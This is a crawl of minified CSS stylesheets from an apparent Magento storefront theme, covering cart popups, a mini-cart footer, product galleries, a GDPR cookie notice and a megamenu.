.product-confirm-name{font-size:16px;font-weight:600;color:#222;margin-bottom:10px;text-transform:uppercase}.ajax_cart-popup.popup__columns .popup__table .title{color:#969696;font-weight:500;margin-right:10px}.ajax_cart-popup.popup__columns .popup__table .title:after{content:":"}.ajax_cart-popup.popup__columns .popup__table .product-confirm-subtotal .price{font-weight:700;color:#222}.ajax_cart-popup.popup__columns .ajax_footer{border-top:1px solid #eee;margin-top:20px;padding-top:20px;text-align:right}.ajax_cart-popup.popup__columns .ajax_footer .actions .btn{padding:10px 20px;font-weight:600;letter-spacing:.03em}.ajax_cart-popup.popup__columns .ajax_footer .actions .btn.btn-tocart{margin-left:17px;background-color:green;color:#fff;border-color:green}.ajax_cart-popup.popup__columns .ajax_footer .actions .btn.btn-tocart:hover{background-color:#006100;border-color:#006100}.ajax_cart-popup.popup__columns+.mfp-close{display:none}.ajax_cart-popup.popup__columns+.popup__related{border-top:1px solid #eee;margin-top:20px}.ajax_cart-popup.popup__columns+.popup__related .block-title{padding:10px 0}.ajax_cart-popup.popup__columns+.popup__related .block-title h5{font-size:16px}.ajax_cart-popup.popup__columns+.popup__related .products-grid .owl-carousel .owl-dots{margin-top:10px}.ajax_cart-popup.popup__columns+.popup__related .products-grid .product-item-info{margin-bottom:0}@media (max-width:575.98px){.ajax_cart-popup.popup__columns .popup__table{margin-top:15px}.ajax_cart-popup.popup__columns .popup__table .popup__table-col{width:80px}.ajax_cart-popup.popup__columns .popup__table .popup__table-col+.popup__table-col{width:calc(100% - 80px);padding-left:15px}.ajax_cart-popup.popup__columns .popup__table .product-confirm-subtotal .title{display:block}.ajax_cart-popup.popup__columns .ajax_footer{margin-top:15px;padding-top:0}.ajax_cart-popup.popup__columns .ajax_footer .actions .btn{margin:10px 0 0 !important;width:100%}}.form-ajax--popup{position:fixed !important;top:0 !important;height:100% !important}.form-ajax--popup .popup__main.popup--result{width:100%;max-width:700px;margin:0 auto;background-color:#fff;padding:15px 20px 20px}.form-ajax--popup .mfp-iframe-holder .mfp-content{max-width:700px}@media (max-width:767.98px){.form-ajax--popup .mfp-iframe-holder .mfp-content{max-width:calc(100% - 30px)}}.form-ajax--popup .mfp-iframe-holder .mfp-content .mfp-iframe-scaler{height:auto;padding:0}.form-ajax--popup .mfp-iframe-holder .mfp-content .mfp-iframe-scaler iframe{height:400px;position:static}.form-ajax--popup .mfp-iframe-holder .mfp-content .mfp-close{position:absolute;top:20px;right:20px;width:30px;height:30px;line-height:30px;font-size:0;padding:0;color:transparent}.form-ajax--popup .mfp-iframe-holder .mfp-content .mfp-close:after{font-family:'Pe-icon-7-stroke';content:"\e680";color:#2f2f2f;font-size:32px}.ajaxcart-catalog-product-view{height:400px;overflow-x:hidden !important;overflow-y:auto !important}.ajaxcart-catalog-product-view>main{width:100%;padding:30px 0}.ajaxcart-catalog-product-view #maincontent{min-height:unset;padding:0 15px;max-width:unset;width:auto}.ajaxcart-catalog-product-view #maincontent>.page.messages{display:none !important}.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;padding:0 15px;max-width:100%;margin:0}.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .product-detail-name .h1{font-size:22px;color:#222;font-weight:500}.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .box-tocart .product-addto-wishlist,.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .box-tocart .product-addto-links{display:none !important}.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .price-box{margin-top:20px}.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .price-box .price{font-size:18px}.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .price-box .old-price{margin-top:2px}.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .price-box .old-price .price{font-size:15px}@media (max-width:575.98px){.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main{padding:0}.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .box-tocart>.fieldset{display:block}.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .box-tocart>.fieldset .field.qty{width:100%;margin:0 0 10px}.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .box-tocart>.fieldset .field .input-text{width:100%}.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .box-tocart .actions,.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .box-tocart .action.tocart{width:100%}}.flycart-animated-add{width:80px !important;height:auto !important}.flycart-animated-add span{display:block;width:100% !important;padding:0 !important}.cart-footer{position:fixed;bottom:0;left:0;right:0;z-index:10}.cart-footer.number:empty{display:none}.cart-footer .subtitle{display:none}.cart-footer .subtitle.empty{font-weight:500;display:block;padding:35px 15px;width:100%}.cart-footer .cart-qty{background-color:rgba(0,0,0,.7);color:#fff;padding:10px 15px;border-radius:0 4px 0 0;-webkit-border-radius:0 4px 0 0;-moz-border-radius:0 4px 0 0;display:inline-block;cursor:pointer}.cart-footer .fixed-mini-cart{background-color:#fff;box-shadow:0 0px 3px #ddd;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}@media (max-width:767.98px){.cart-footer .fixed-mini-cart{display:none !important}}.cart-footer .fixed-mini-cart:after{content:"";display:table;clear:both}.cart-footer .fixed-mini-cart .fixed-cart-col.empty{display:none !important}.cart-footer .fixed-mini-cart .fixed-cart-col.cart-items{-ms-flex:0 0 calc(100% - 340px);flex:0 0 calc(100% - 340px);max-width:calc(100% - 340px)}.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions{border-left:1px solid #ddd;padding:20px;display:flex;align-items:center;flex-wrap:wrap;justify-content:center}.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions>.primary,.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions button{width:100%}.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions>.summary-content{width:100%}.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions>.summary-content .summary-field{display:flex;justify-content:space-between;padding:10px 0}.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions>.summary-content .title{text-transform:uppercase}.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions>.summary-content .value{font-weight:700;color:#222;font-size:15px}.cart-footer .fixed-mini-cart .cart-items-inner{white-space:nowrap;max-width:100%;overflow-x:auto;padding:20px}.cart-footer .fixed-mini-cart .cart-items .item{display:inline-block;margin-right:10px;position:relative;width:80px;border:1px solid #d8d8d8}.cart-footer .fixed-mini-cart .cart-items .item img{width:100%;height:auto}.cart-footer .fixed-mini-cart .cart-items .item .product .item-qty{display:block;width:20px;height:20px;border-radius:100px;-webkit-border-radius:100px;-moz-border-radius:100px;background-color:#c61932;text-align:center;color:#fff;line-height:20px;position:absolute;top:5px;right:5px;font-size:12px;font-weight:600}.cart-footer .fixed-mini-cart .cart-items .item .edit-icon{position:absolute;bottom:0;right:0;cursor:pointer;background-color:rgba(47,47,47,.8);color:#fff;width:25px;height:25px;border-radius:4px 0 0;text-align:center;display:block}.cart-footer .fixed-mini-cart .cart-items .item .edit-icon:before{font-size:14px;line-height:24px;content:"\e60f";font-family:'themify'}.cart-footer .fixed-mini-cart .item-actions{background-color:#ddd;bottom:-1px;left:100%;padding:8px;position:absolute;top:-1px;opacity:0;visibility:hidden;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;min-width:100%}.cart-footer .fixed-mini-cart .item-actions.show-actions{opacity:1;visibility:visible;z-index:1}.cart-footer .fixed-mini-cart .item-actions .product.actions{white-space:nowrap;text-align:center}.cart-footer .fixed-mini-cart .item-actions .product.actions>div{display:inline-block;vertical-align:top}.cart-footer .fixed-mini-cart .item-actions .product.actions .action{line-height:20px;height:20px;display:block}.cart-footer .fixed-mini-cart .item-actions .product.actions .action span{font-size:0;line-height:0}.cart-footer .fixed-mini-cart .item-actions .product.actions .action:after{color:#222;content:"\e605";font-family:"themify";font-size:18px}.cart-footer .fixed-mini-cart .item-actions .product.actions .action.edit:after{content:"\e60f"}.cart-footer .fixed-mini-cart .item-actions .product.actions .action:hover:after{color:#c61932}.cart-footer .fixed-mini-cart .item-actions .details-qty{white-space:nowrap;text-align:center;margin-bottom:12px}.cart-footer .fixed-mini-cart .item-actions .details-qty .label{display:none}.cart-footer .fixed-mini-cart .item-actions .details-qty .item-qty{width:40px;padding:0;text-align:center;height:30px;display:inline-block;vertical-align:top}.cart-footer .fixed-mini-cart .item-actions .details-qty .update-cart-item{width:40px;height:30px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;background:#333;color:#fff;border:1px solid #333;vertical-align:top;text-align:center;padding:0;font-weight:600;text-transform:uppercase}.cart-footer .fixed-mini-cart .item-actions .details-qty .update-cart-item:hover{background-color:#000;border-color:#000}

--- FILE ---
content_type: text/css
request_url: https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_ExtraGallery/css/style.min.css
body_size: 1628
content:
.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-slider .slick-track,.slick-slider .slick-list{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-slide{display:none;float:left;height:100%;min-height:1px}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-track{visibility:hidden}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;padding:5px 0}.slick-arrow.slick-hidden{display:none}[dir=rtl] .slick-slide{float:right}.product.media .item-thumb,.extra-gallery-fullwidth .item-thumb{position:relative}.product.media .item-thumb:after,.extra-gallery-fullwidth .item-thumb:after{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;background-color:#fff;opacity:.4;z-index:1}.product.media .item-thumb.active:after,.extra-gallery-fullwidth .item-thumb.active:after{content:none}.product.media .item-thumb img,.extra-gallery-fullwidth .item-thumb img{border:1px solid transparent}.product.media .item-thumb.active img,.extra-gallery-fullwidth .item-thumb.active img{border-color:#333}.product.media #owl-carousel-gallery.owl-carousel,.extra-gallery-fullwidth #owl-carousel-gallery.owl-carousel{overflow:hidden}.product.media #owl-carousel-gallery.owl-carousel .owl-nav div,.extra-gallery-fullwidth #owl-carousel-gallery.owl-carousel .owl-nav div{background-color:transparent;position:absolute;top:0;right:0;left:0;width:70px;height:auto;bottom:0;visibility:hidden;opacity:0 !important;transform:translateX(-50px);-webkit-transform:translateX(-50px);-moz-transform:translateX(-50px);-o-transform:translateX(-50px);transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.product.media #owl-carousel-gallery.owl-carousel .owl-nav div span:before,.extra-gallery-fullwidth #owl-carousel-gallery.owl-carousel .owl-nav div span:before{content:"\f3d2";font-family:"Ionicons";font-size:40px;color:#222;top:50%;position:absolute;text-align:center;left:0;right:0}.product.media #owl-carousel-gallery.owl-carousel .owl-nav div.owl-next,.extra-gallery-fullwidth #owl-carousel-gallery.owl-carousel .owl-nav div.owl-next{right:0;left:auto;transform:translateX(50px);-webkit-transform:translateX(50px);-moz-transform:translateX(50px);-o-transform:translateX(50px)}.product.media #owl-carousel-gallery.owl-carousel .owl-nav div.owl-next span:before,.extra-gallery-fullwidth #owl-carousel-gallery.owl-carousel .owl-nav div.owl-next span:before{content:"\f3d3"}.product.media #owl-carousel-gallery.owl-carousel .owl-nav div:hover,.extra-gallery-fullwidth #owl-carousel-gallery.owl-carousel .owl-nav div:hover{background-color:rgba(255,255,255,.3)}.product.media #owl-carousel-gallery.owl-carousel:hover .owl-nav div,.extra-gallery-fullwidth #owl-carousel-gallery.owl-carousel:hover .owl-nav div,.product.media #owl-carousel-gallery.owl-carousel:hover .owl-nav>div.owl-next,.extra-gallery-fullwidth #owl-carousel-gallery.owl-carousel:hover .owl-nav>div.owl-next{visibility:visible;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);opacity:1 !important}.product.media #owl-carousel-gallery.owl-carousel:hover .owl-nav>div.disabled,.extra-gallery-fullwidth #owl-carousel-gallery.owl-carousel:hover .owl-nav>div.disabled{opacity:.45 !important;background-color:rgba(255,255,255,.3)}.extra-gallery-fullwidth .product-detail-deals{max-width:600px;margin-left:auto;margin-right:auto}.extra-gallery-fullwidth .price-box .old-price,.extra-gallery-fullwidth .price-box .special-price{margin:5px 0;float:none}.extra-gallery-fullwidth.catalog-product-view .product.media{max-width:100%;padding:0;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;position:relative}.extra-gallery-fullwidth.catalog-product-view .product-info-main .product-add-form .product-options-wrapper .swatch-attribute .swatch-attribute-options{display:table;margin:6px auto 0}.extra-gallery-fullwidth.catalog-product-view .product-info-main .product-info-stock-sku{margin:0 auto}.extra-gallery-fullwidth.catalog-product-view .product.attribute.overview ol,.extra-gallery-fullwidth.catalog-product-view .product.attribute.overview ul{list-style:none}.extra-gallery-fullwidth .product-thumbnail{position:relative;margin-top:0}.extra-gallery-fullwidth .product-thumbnail .item-thumb.active img{border-color:transparent}.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail{max-width:640px;overflow:hidden;position:absolute;bottom:30px;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%)}@media (max-width:767px){.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail{display:none !important}}.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail.owl-carousel .owl-item{padding:0 10px}.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail.owl-carousel .owl-dots{margin:20px auto 0}.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail.owl-carousel .owl-nav>div{font-size:20px;background-color:transparent;position:absolute;top:0;right:0;left:0;width:40px;height:auto;bottom:0;visibility:hidden;opacity:0 !important;transform:translateX(-50px);-webkit-transform:translateX(-50px);-moz-transform:translateX(-50px);-o-transform:translateX(-50px);transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail.owl-carousel .owl-nav>div.owl-next{right:0;left:auto;transform:translateX(50px);-webkit-transform:translateX(50);-moz-transform:translateX(50);-o-transform:translateX(50)}.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail.owl-carousel .owl-nav>div.owl-next span:before{content:"\f3d3"}.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail.owl-carousel .owl-nav>div span:before{content:"\f3d2";font-family:"Ionicons";font-size:23px;color:#222;top:50%;position:absolute;text-align:center;left:0;right:0}.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail.owl-carousel .owl-nav>div:hover{background-color:rgba(255,255,255,.7)}.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail.owl-carousel:hover .owl-nav div,.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail.owl-carousel:hover .owl-nav>div.owl-next{visibility:visible;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);opacity:1 !important}.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail.owl-carousel:hover .owl-nav>div.disabled{opacity:.45 !important;background-color:rgba(255,255,255,.3)}.extra-gallery-fullwidth .row-detail-product .product.media{display:none}.extra-gallery-fullwidth .row-detail-product .product-info-main{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;padding:0 15px;max-width:100%;text-align:center}.extra-gallery-fullwidth .row-detail-product .product-info-main .product-reviews-summary{justify-content:center}.extra-gallery-fullwidth .row-detail-product .product-info-main .box-tocart>.fieldset{justify-content:center}.extra-gallery-fullwidth.mgs-quickview-catalog-product-view .row-detail-product .product.media{display:block !important}.product.media .vertical-gallery{display:-webkit-box;display:-ms-flexbox;display:flex}.product.media .vertical-gallery #vertical-thumbnail-wrapper{width:70px}.product.media .vertical-gallery .owl-carousel.gallery-vertical{width:calc(100% - 95px);margin-left:25px}.product.media .vertical-gallery .slick-vertical>.slick-list.draggable{overflow:hidden}.product.media .vertical-gallery.vertical-thumbnail{display:none;position:relative}.product.media .vertical-gallery.vertical-thumbnail .slick-initialized{display:block}.product.media .vertical-gallery .slick-arrow{width:100%;height:40px;line-height:40px;text-align:center;font-size:34px;cursor:pointer;position:absolute;top:0;z-index:1;color:#333;background:linear-gradient(to bottom,#fff,rgba(255,255,255,.5))}.product.media .vertical-gallery .slick-arrow.pe-7s-angle-down{bottom:0;top:auto;background:linear-gradient(to bottom,rgba(255,255,255,.5),#fff)}@media (max-width:767.98px){.product.media .vertical-gallery #vertical-thumbnail-wrapper{display:none !important}.product.media .vertical-gallery .owl-carousel.gallery-vertical{width:100%;margin-left:0}}.product.media .gallery-list .product.item-image+.product.item-image{margin-top:30px}.product.media .zoomImg{cursor:move}.product.media .item-image-video .zoomImg{display:none !important}.product.media .product.item-image{position:relative}.product.media .product.item-image img{min-width:100%}.product.media .product.item-image .label-video{position:absolute;z-index:1;background-color:#c61932;color:#fff;border-radius:3px;top:10px;left:10px;padding:4px 10px;font-size:12px;text-transform:uppercase;font-weight:600;letter-spacing:.1em}.product.media .product.item-image .lb.video-link{display:block;position:relative}.product.media .product.item-image .lb.video-link:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(255,255,255,.6);z-index:2;opacity:0;visibility:hidden;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.product.media .product.item-image .lb.video-link:before{content:"\e6cf";font-family:"themify";position:absolute;display:block;top:50%;left:0;text-align:center;right:0;z-index:3;font-size:36px;color:#c61932;opacity:0;visibility:hidden;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.product.media .product.item-image .lb.video-link:hover:after,.product.media .product.item-image .lb.video-link:hover:before{opacity:1;visibility:visible}.product.media .item-thumb .popup-video-thumb,.product.media .product.item-image .popup-video{position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(255,255,255,.6);z-index:2;opacity:0;visibility:hidden;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.product.media .product.item-image:hover .popup-video{opacity:1;visibility:visible}.product.media .product.item-image .popup-video span{position:relative;display:block;top:50%;left:0;text-align:center;right:0;font-size:36px;color:#c61932;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.product.media .item-thumb.slick-slide .popup-video-thumb{top:5px;bottom:5px}.product.media .item-thumb .popup-video-thumb{opacity:1;visibility:visible;display:-webkit-box;display:-ms-flexbox;display:flex;align-items:center;color:#c61932;justify-content:center;font-size:24px}.horizontal-thumbnail-wrapper{margin:20px -10px 0}.horizontal-thumbnail-wrapper .horizontal-thumbnail .owl-item{padding:0 10px}.horizontal-thumbnail-wrapper .owl-carousel{overflow:hidden}.horizontal-thumbnail-wrapper .owl-carousel .owl-nav>div{height:100%;top:0;bottom:0;margin:0;left:10px;background-color:rgba(255,255,255,.5);display:-webkit-box;display:-ms-flexbox;display:flex;align-items:center;justify-content:center;transform:translateX(-100%);-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-o-transform:translateX(-100%);transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.horizontal-thumbnail-wrapper .owl-carousel .owl-nav>div:before{content:"\f3d2";font-family:"Ionicons";font-size:24px;color:#222}.horizontal-thumbnail-wrapper .owl-carousel .owl-nav>div.owl-next{right:10px;left:auto;transform:translateX(100%);-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-o-transform:translateX(100%)}.horizontal-thumbnail-wrapper .owl-carousel .owl-nav>div.owl-next:before{content:"\f3d3"}.horizontal-thumbnail-wrapper .owl-carousel:hover .owl-nav>div{transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0)}

--- FILE ---
content_type: text/css
request_url: https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_GDPR/css/gdpr.min.css
body_size: 812
content:
.message.global.cookie.mgs-gdpr-cookie-notice{bottom:0;left:0;position:fixed;right:0;line-height:2;padding:20px;margin:0;display:block;z-index:10;color:#222}.message.global.cookie.mgs-gdpr-cookie-notice .content{padding:0;margin:0}.mgs-gdpr-cookie-notice.message.global h3{margin-top:0}.mgs-gdpr-cookie-notice.text-align-center{text-align:center}.mgs-gdpr-cookie-notice.text-align-left{text-align:left}.mgs-gdpr-cookie-notice.text-align-right{text-align:right}.modal-popup._inner-scroll.modal-mgs-gdpr .modal-inner-wrap{max-height:90%;margin:1rem auto}.modal-popup.modal-mgs-gdpr .modal-content,.modal-popup.modal-mgs-gdpr .modal-footer{padding:3rem}.modal-popup._inner-scroll.modal-mgs-gdpr .modal-content{overflow-y:auto;border:none}.modal-popup.modal-mgs-gdpr .modal-header{padding:0;border:none}.modal-popup.modal-mgs-gdpr .action-close{top:0;right:0}.mgs-gdpr-checkbox label{text-align:left;white-space:normal}.mgs-gdpr-checkbox .checkbox{bottom:unset !important}.modals-overlay{background-color:rgba(51,51,51,.55);bottom:0;left:0;position:fixed;right:0;top:0}.modal-popup .modal-inner-wrap{margin:5rem auto;margin-top:5rem;margin-bottom:5rem;width:75%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;box-sizing:border-box;height:auto;left:0;position:absolute;right:0;-webkit-transform:translateY(-200%);transform:translateY(-200%);transition-duration:.2s;-webkit-transition-property:-webkit-transform,visibility;transition-property:transform,visibility;transition-timing-function:ease}.modal-popup._show .modal-inner-wrap{transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);top:50%;margin-top:0;margin-bottom:0}.mgs-gdpr-popup{padding-bottom:30px}.modal-mgs-gdpr .action-close{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;cursor:pointer;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none;position:absolute;right:-13px;top:-13px;z-index:10}.modal-mgs-gdpr .action-close:before{-webkit-font-smoothing:antialiased;color:#fff !important;background-color:#333;content:"\e646";font-size:18px !important;font-weight:400;margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;padding-left:1px;speak:none;text-align:center}.modal-mgs-gdpr .action-close:hover:before{background-color:#c61932}.modal-popup .action-close span{display:none}.mgs-gdpr-cookie-notice.message.global .notice-cookie-title{font-size:22px}.mgs-gdpr-cookie-notice.message.global .content .actions{margin-top:20px}.mgs-gdpr-cookie-notice.message.global .content .actions .primary{padding:4px 15px;font-size:12px;font-weight:700}.mgs-gdpr-cookie-notice.message.global .content .notice-cookie-content a{font-weight:600}.mgs-gdpr-cookie-notice.message.global .content .notice-cookie-content a:hover{text-decoration:underline}.modal-mgs-gdpr h2{font-size:25px;margin:40px 0 10px}.modal-mgs-gdpr ul li{list-style-type:square}.modal-mgs-gdpr ul{padding-left:13px;margin-bottom:10px}.modal-mgs-gdpr th,.modal-mgs-gdpr td{border:1px solid #ededed;padding:10px}.modal-mgs-gdpr th{font-weight:600;color:#222;text-transform:uppercase}.mgs-gdpr-cookie-notice.gdpr-box-shadow{-webkit-box-shadow:-2px 2px 82px -26px #000;box-shadow:-2px 2px 82px -26px #000}@media (max-width:767px){.modal-popup.modal-mgs-gdpr{left:15px;right:15px;padding:20px 0}.modal-mgs-gdpr._inner-scroll .modal-content{padding:15px}.modal-mgs-gdpr th,.modal-mgs-gdpr td{font-size:13px}}@media (max-width:575px){.message.global.cookie.mgs-gdpr-cookie-notice{width:calc(100% - 30px) !important;left:15px !important}}

--- FILE ---
content_type: text/css
request_url: https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_Mmegamenu/css/megamenu.min.css
body_size: 742
content:
.nav-megamenu nav.navigation{height:100%}body,html{overflow-x:hidden}.level0>.label-menu{left:100%;right:auto;top:calc(50% - 18px);margin-left:-38px;transform:translateY(-50%)}.mobile-navigation .label-menu,.mobile-navigation .level0>.label-menu{left:auto;right:35px !important;top:10px;transform:translateY(0);margin-left:0}.label-menu{position:absolute;top:0;left:auto;right:0;font-size:10px;font-weight:600;text-transform:none;color:#fff;background-color:#c61932;padding:0 6px;height:16px;line-height:16px;text-align:center}.label-menu .new{background-color:#01bad4}.label-menu .new:before{border:3px solid #c61932;border-color:#01bad4 transparent transparent #01bad4}.label-menu:before{content:"";display:block;height:0;width:0;border:3px solid #c61932;position:absolute;top:100%;left:14px;border-color:#c61932 transparent transparent #c61932}.nav-megamenu nav.navigation .nav-main-menu{height:100%;align-items:stretch}.nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0{position:relative;display:flex;height:100%;align-items:center;color:#696969;font-size:14px;text-transform:uppercase;font-weight:500;letter-spacing:.1em;padding:0 28.5px}.nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0>span:not(.label-menu){position:relative}.nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0>span:not(.label-menu):after{content:"";left:0;right:1px;top:100%;background-color:#222;height:1px;transition:all .3s;transform:scaleX(0);position:absolute}.nav-megamenu nav.navigation .nav-main-menu li.level0:hover a.level0{color:#222}.nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0:after{content:none}.nav-megamenu nav.navigation .nav-main-menu li.level0:hover a.level0>span:not(.label-menu):after{transform:scaleX(1)}.nav-megamenu nav.navigation.navigation-with-logo .mega-menu--right,.nav-megamenu nav.navigation.navigation-with-logo .mega-menu--left{flex:1}.nav-megamenu nav.navigation.navigation-with-logo .mega-menu--left .has-logo-child-menu{justify-content:flex-end}.nav-megamenu nav.navigation.navigation-with-logo .has-logo-child-menu{display:flex;height:100%;flex-wrap:nowrap}@media (min-width:1200px){.mega-menu-fullwidth{position:static !important}.nav-megamenu nav.navigation .nav-main-menu .mega-menu-fullwidth:hover>.dropdown-menu{transform:translate(-50%,0)}.nav-megamenu nav.navigation .nav-main-menu .mega-menu-fullwidth>.dropdown-menu{min-width:560px;width:1170px;left:50%;transform:translate(-50%,30px);padding:15px 28.5px}.menu-2columns.mega-menu-fullwidth{position:relative !important}.mega-menu-sub-title{font-weight:500;letter-spacing:.01em;color:#333;text-transform:uppercase;font-size:15px}.nav-megamenu nav.navigation .nav-main-menu .toggle-menu{display:none}.nav-megamenu nav.navigation .nav-main-menu .menu-2columns.hover-right>.dropdown-menu,.nav-megamenu nav.navigation .nav-main-menu .menu-2columns.ct-right>.dropdown-menu{right:0;left:auto}.nav-megamenu nav.navigation .nav-main-menu .menu-2columns>.dropdown-menu{min-width:560px;width:auto;left:0;transform:translateY(30px)}.nav-megamenu nav.navigation .nav-main-menu .menu-2columns:hover>.dropdown-menu{transform:translateY(0)}.nav-megamenu nav.navigation .nav-main-menu .dropdown-menu{min-width:250px;display:block !important;opacity:0;visibility:hidden;transition:all .4s;transform:translateY(30px);margin:0;font-size:14px;border-radius:0;left:0;border:1px solid #eee;box-shadow:0 2px 3px #d6d6d6;padding:15px 0}.nav-megamenu nav.navigation .nav-main-menu li.level0.hover-right:not(.mega-menu-fullwidth)>.dropdown-menu{left:auto;right:0}.nav-megamenu nav.navigation .nav-main-menu li.level0.hover-right:not(.mega-menu-fullwidth) .dropdown-menu li>.dropdown-menu{left:auto;right:100%}.nav-megamenu nav.navigation .nav-main-menu li.level0:not(.mega-menu-fullwidth) .dropdown-menu li a{padding:10px 28.5px}.nav-megamenu nav.navigation .nav-main-menu .dropdown-menu li{position:relative}.nav-megamenu nav.navigation .nav-main-menu .dropdown-menu li>.dropdown-menu{left:100%;top:0}.nav-megamenu nav.navigation .nav-main-menu .dropdown-menu li>a{padding:10px 0;display:block;font-size:14px;transition:all .3s;position:relative}.nav-megamenu nav.navigation .nav-main-menu li:hover>.dropdown-menu{opacity:1;visibility:visible;transform:translateY(0)}}@media (max-width:1199px){html.active-menu .header{position:static}html.active-menu:after{content:"";position:fixed;top:0;left:0;right:0;bottom:0;background-color:#000;z-index:2;opacity:.7}}

--- FILE ---
content_type: text/css
request_url: https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/css/theme.min.css
body_size: 37828
content:
